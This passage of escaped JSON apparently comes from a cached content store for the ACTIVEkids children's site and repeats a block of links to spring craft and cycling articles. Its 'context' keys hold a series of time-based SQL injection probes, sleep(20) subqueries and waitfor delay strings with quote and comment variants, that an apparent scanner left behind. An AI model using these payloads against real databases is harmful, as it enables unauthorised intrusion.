href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one1=","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one'(select*from(select(sleep(20)))a)'","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one'+(select*from(select(sleep(20)))a)+'","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one' and (select*from(select(sleep(20)))a)-- ","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one,(select*from(select(sleep(20)))a)","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one'+(select*from(select(sleep(20)))a)-- ","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one')and (select*from(select(sleep(20)))a)-- ","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one'))and (select*from(select(sleep(20)))a)-- ","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one' waitfor delay'0:0:20'--","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one')waitfor delay'0:0:20'--","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one',0)waitfor delay'0:0:20'--","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one',0,0)waitfor delay'0:0:20'--","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one',0,0,0)waitfor delay'0:0:20'--","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try 